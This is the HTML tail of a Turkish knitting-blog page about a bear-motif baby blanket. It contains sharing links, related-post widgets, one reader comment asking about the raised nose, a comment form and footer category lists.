            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.orgudelisiyim.com%2Fayi-motifli-bebek-battaniyesi-nasil-yapilir">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ay%C4%B1+Motifli+Bebek+Battaniyesi+Nas%C4%B1l+Yap%C4%B1l%C4%B1r%3F&url=https%3A%2F%2Fwww.orgudelisiyim.com%2Fayi-motifli-bebek-battaniyesi-nasil-yapilir&via=%C3%96rg%C3%BC+Modelleri+ve+El+%C4%B0%C5%9Fleri">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.orgudelisiyim.com/ayi-motifli-bebek-battaniyesi-nasil-yapilir">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.orgudelisiyim.com/ayi-motifli-bebek-battaniyesi-nasil-yapilir&amp;media=https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-nasil-yapilir-orgudelisiyim.jpg&description=Ay%C4%B1+Motifli+Bebek+Battaniyesi+Nas%C4%B1l+Yap%C4%B1l%C4%B1r%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ayı Motifli Bebek Battaniyesi Nasıl Yapılır? %0A%0A https://www.orgudelisiyim.com/ayi-motifli-bebek-battaniyesi-nasil-yapilir">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.orgudelisiyim.com/author/admin">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2016-11-18T07:16:03+00:00"><meta itemprop="dateModified" content="2016-11-18T07:16:03+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.orgudelisiyim.com/ayi-motifli-bebek-battaniyesi-nasil-yapilir"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png"></span><meta itemprop="name" content="Örgü Modelleri ve El İşleri"></span><meta itemprop="headline " content="Ayı Motifli Bebek Battaniyesi Nasıl Yapılır?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.orgudelisiyim.com/wp-content/uploads/2016/11/ayi-motifli-bebek-battaniyesi-nasil-yapilir-orgudelisiyim.jpg"><meta itemprop="width" content="415"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_697688c713a8a = new tdBlock();
block_td_uid_3_697688c713a8a.id = "td_uid_3_697688c713a8a";
block_td_uid_3_697688c713a8a.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697688c713a8a_rand","td_column_number":3,"live_filter_cur_post_id":6319,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697688c713a8a_rand","tdc_css_class_style":"td_uid_3_697688c713a8a_rand_style"}';
block_td_uid_3_697688c713a8a.td_column_number = "3";
block_td_uid_3_697688c713a8a.block_type = "td_block_related_posts";
block_td_uid_3_697688c713a8a.post_count = "3";
block_td_uid_3_697688c713a8a.found_posts = "62";
block_td_uid_3_697688c713a8a.header_color = "";
block_td_uid_3_697688c713a8a.ajax_pagination_infinite_stop = "";
block_td_uid_3_697688c713a8a.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_3_697688c713a8a);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697688c713a8a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697688c713a8a" ><h4 class="td-related-title"><a id="td_uid_4_697688c7142a5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697688c713a8a" href="#">İLGİLİ MAKALELER</a><a id="td_uid_5_697688c7142a7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697688c713a8a" href="#">BU YAZARDAN DAHA FAZLASI</a></h4><div id=td_uid_3_697688c713a8a class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/duz-orgu-parcadan-firfirli-orgu-bebek-sapkasi" rel="bookmark" class="td-image-wrap" title="Düz Örgü Parçadan Fırfırlı Örgü Bebek Şapkası"><img class="entry-thumb" src=""alt="" title="Düz Örgü Parçadan Fırfırlı Örgü Bebek Şapkası" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2019/03/Sans-titre-4-5-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri" class="td-post-category">Bebek Örgü Modelleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/duz-orgu-parcadan-firfirli-orgu-bebek-sapkasi" rel="bookmark" title="Düz Örgü Parçadan Fırfırlı Örgü Bebek Şapkası">Düz Örgü Parçadan Fırfırlı Örgü Bebek Şapkası</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/kahve-cekirdegi-yelpaze-yelek-hirka-modeli" rel="bookmark" class="td-image-wrap" title="Kahve Çekirdeği Yelpaze Yelek/Hırka Modeli"><img class="entry-thumb" src=""alt="" title="Kahve Çekirdeği Yelpaze Yelek/Hırka Modeli" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2019/03/Sans-titre-4-9-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri" class="td-post-category">Bebek Örgü Modelleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/kahve-cekirdegi-yelpaze-yelek-hirka-modeli" rel="bookmark" title="Kahve Çekirdeği Yelpaze Yelek/Hırka Modeli">Kahve Çekirdeği Yelpaze Yelek/Hırka Modeli</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/orgu-kopuk-haraso-modeli-yapilisi" rel="bookmark" class="td-image-wrap" title="Örgü Köpük Haraşo Modeli Yapılışı"><img class="entry-thumb" src=""alt="" title="Örgü Köpük Haraşo Modeli Yapılışı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2019/03/Sans-titre-5-10-238x178.jpg"  width="238" height="178" /></a></div>                <a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri" class="td-post-category">Bebek Örgü Modelleri</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/orgu-kopuk-haraso-modeli-yapilisi" rel="bookmark" title="Örgü Köpük Haraşo Modeli Yapılışı">Örgü Köpük Haraşo Modeli Yapılışı</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697688c713a8a" data-td_block_id="td_uid_3_697688c713a8a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697688c713a8a" data-td_block_id="td_uid_3_697688c713a8a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title "><span>1 YORUM</span></h4>
            </div>

		        <ol class="comment-list td-pb-padding-side ">
                            <li class="comment " id="comment-2379">
			<article>
	            <footer>
                    <img alt='' src='https://secure.gravatar.com/avatar/1effba24acc13d4f2eb940a09f446738?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1effba24acc13d4f2eb940a09f446738?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                    <cite>Birgül</cite>

                    <a class="comment-link" href="#comment-2379">
                        <time pubdate="1490374422">24 Mart 2017 at 16:53</time>
                    </a>

                                        
                </footer>

                <div class="comment-content">
                    <p>Acaba burnunu nasıl kabartmalı gibi yaptınız</p>
                </div>

	            <div class="comment-meta" id="comment-2379">
                    <a rel='nofollow' class='comment-reply-link' href='#comment-2379' data-commentid="2379" data-postid="6319" data-belowelement="comment-2379" data-respondelement="respond" data-replyto="Cevap Birgül" aria-label='Cevap Birgül'>Cevap</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">BİR CEVAP BIRAK <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ayi-motifli-bebek-battaniyesi-nasil-yapilir#respond" style="display:none;">Cevabı iptal et</a></small></h3><form action="https://www.orgudelisiyim.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Adı:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-posta:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Web sitesi:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Yap" /> <input type='hidden' name='comment_post_ID' value='6319' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="dd84f0bf5a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="180"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><div class="td_block_wrap td_block_9 td_block_widget td_uid_6_697688c715564_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_697688c715564" ><script>var block_td_uid_6_697688c715564 = new tdBlock();
block_td_uid_6_697688c715564.id = "td_uid_6_697688c715564";
block_td_uid_6_697688c715564.atts = '{"custom_title":"Edit\u00f6r\u00fcn Se\u00e7tikler","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","m8_tl":"","limit":"","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_697688c715564_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_6_697688c715564_rand","tdc_css_class_style":"td_uid_6_697688c715564_rand_style"}';
block_td_uid_6_697688c715564.td_column_number = "1";
block_td_uid_6_697688c715564.block_type = "td_block_9";
block_td_uid_6_697688c715564.post_count = "8";
block_td_uid_6_697688c715564.found_posts = "643";
block_td_uid_6_697688c715564.header_color = "#";
block_td_uid_6_697688c715564.ajax_pagination_infinite_stop = "";
block_td_uid_6_697688c715564.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_6_697688c715564);
</script><h4 class="block-title"><span class="td-pulldown-size">Editörün Seçtikler</span></h4><div id=td_uid_6_697688c715564 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/igne-oyasi-salon-takimi-modelleri" rel="bookmark" title="İğne Oyası Salon Takımı Modelleri">İğne Oyası Salon Takımı Modelleri</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-15T21:23:49+00:00" >15 Nisan 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/yeni-dogan-bebek-patikleri" rel="bookmark" title="Yeni Doğan Bebek Patikleri">Yeni Doğan Bebek Patikleri</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-04-11T19:41:58+00:00" >11 Nisan 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/supla-modelleri" rel="bookmark" title="Supla Modelleri">Supla Modelleri</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-28T09:31:01+00:00" >28 Temmuz 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/orgu-bikini-mayo-pareo-modelleri" rel="bookmark" title="Örgü Bikini Mayo ve Pareo Modelleri">Örgü Bikini Mayo ve Pareo Modelleri</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-03-25T20:17:02+00:00" >25 Mart 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/ucurtma-orgu-modeli-yapilisi" rel="bookmark" title="Uçurtma Örgü Modeli ve Yapılışı">Uçurtma Örgü Modeli ve Yapılışı</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-10T09:10:26+00:00" >10 Mart 2017</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/renkli-kopruler-orgu-modeli-yapilisi" rel="bookmark" title="Renkli Köprüler Örgü Modeli Yapılışı">Renkli Köprüler Örgü Modeli Yapılışı</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-10-29T14:46:57+00:00" >29 Ekim 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/resimli-oya-modelleri" rel="bookmark" title="Resimli Oya Modelleri">Resimli Oya Modelleri</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-09T17:06:37+00:00" >9 Haziran 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/tig-isi-sis-oyasi-yapilisi" rel="bookmark" title="Tığ İşi Şiş Oyası Yapılışı">Tığ İşi Şiş Oyası Yapılışı</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://www.orgudelisiyim.com/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-21T08:45:09+00:00" >21 Kasım 2016</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_697688c715564" data-td_block_id="td_uid_6_697688c715564"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_697688c715564" data-td_block_id="td_uid_6_697688c715564"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->


    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.orgudelisiyim.com/"><img class="td-retina-data" src="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo.png" data-retina="https://www.orgudelisiyim.com/wp-content/uploads/2016/03/orgudelisiyimlogo-1.png" alt="" title="" width="200" /></a></div><div class="footer-text-wrap">En Güzel Örgü Modelleri Örnek Çıkarma Resimli ve Video Anlatımlı El İşi ve Örgü tarifleri </div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 td_uid_8_697688c717c0d_rand td_block_template_1"  data-td-block-uid="td_uid_8_697688c717c0d" ><script>var block_td_uid_8_697688c717c0d = new tdBlock();
block_td_uid_8_697688c717c0d.id = "td_uid_8_697688c717c0d";
block_td_uid_8_697688c717c0d.atts = '{"custom_title":"DAHA FAZLA HABER","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"td_uid_8_697688c717c0d_rand","tdc_css_class":"td_uid_8_697688c717c0d_rand","tdc_css_class_style":"td_uid_8_697688c717c0d_rand_style"}';
block_td_uid_8_697688c717c0d.td_column_number = "1";
block_td_uid_8_697688c717c0d.block_type = "td_block_7";
block_td_uid_8_697688c717c0d.post_count = "3";
block_td_uid_8_697688c717c0d.found_posts = "643";
block_td_uid_8_697688c717c0d.header_color = "";
block_td_uid_8_697688c717c0d.ajax_pagination_infinite_stop = "";
block_td_uid_8_697688c717c0d.max_num_pages = "215";
tdBlocksArray.push(block_td_uid_8_697688c717c0d);
</script><h4 class="block-title"><span class="td-pulldown-size">DAHA FAZLA HABER</span></h4><div id=td_uid_8_697688c717c0d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/karniyarik-orgu-modeli-yapilisi" rel="bookmark" class="td-image-wrap" title="Karnıyarık Örgü Modeli Yapılışı"><img class="entry-thumb" src=""alt="" title="Karnıyarık Örgü Modeli Yapılışı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2017/01/karnıyarık-örgü-modeli.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/karniyarik-orgu-modeli-yapilisi" rel="bookmark" title="Karnıyarık Örgü Modeli Yapılışı">Karnıyarık Örgü Modeli Yapılışı</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-18T06:30:14+00:00" >18 Haziran 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/2022-orgu-hirka-modelleri" rel="bookmark" class="td-image-wrap" title="2022 Örgü Hırka Modelleri"><img class="entry-thumb" src=""alt="" title="2022 Örgü Hırka Modelleri" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2020/06/2021-hirka-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/2022-orgu-hirka-modelleri" rel="bookmark" title="2022 Örgü Hırka Modelleri">2022 Örgü Hırka Modelleri</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-16T10:46:51+00:00" >16 Haziran 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.orgudelisiyim.com/vazelinin-maalesef-fazla-bilinmeyen-zararlari" rel="bookmark" class="td-image-wrap" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı"><img class="entry-thumb" src=""alt="" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı" data-type="image_tag" data-img-url="https://www.orgudelisiyim.com/wp-content/uploads/2020/06/vazelin-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.orgudelisiyim.com/vazelinin-maalesef-fazla-bilinmeyen-zararlari" rel="bookmark" title="Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı">Vazelinin Maalesef Fazla Bilinmeyen 6 Zararı</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-02T00:16:14+00:00" >2 Haziran 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories td_uid_9_697688c718e39_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_697688c718e39" ><h4 class="block-title"><span class="td-pulldown-size">POPÜLER KATEGORİ</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.orgudelisiyim.com/kategori/orgu-modelleri">Örgü Modelleri<span class="td-cat-no">381</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/videolu-orgu-modelleri">Videolu Örgü Modelleri<span class="td-cat-no">199</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/orgu-teknikleri">Örgü Teknikleri<span class="td-cat-no">122</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/tig-isi">Tığ İşi<span class="td-cat-no">89</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/igne-oyasi">İğne Oyası<span class="td-cat-no">71</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/bebek-orgu-modelleri">Bebek Örgü Modelleri<span class="td-cat-no">63</span></a></li><li><a href="https://www.orgudelisiyim.com/kategori/kendin-yap-diy">Kendin Yap DIY<span class="td-cat-no">59</span></a></li></ul></div> <!-- 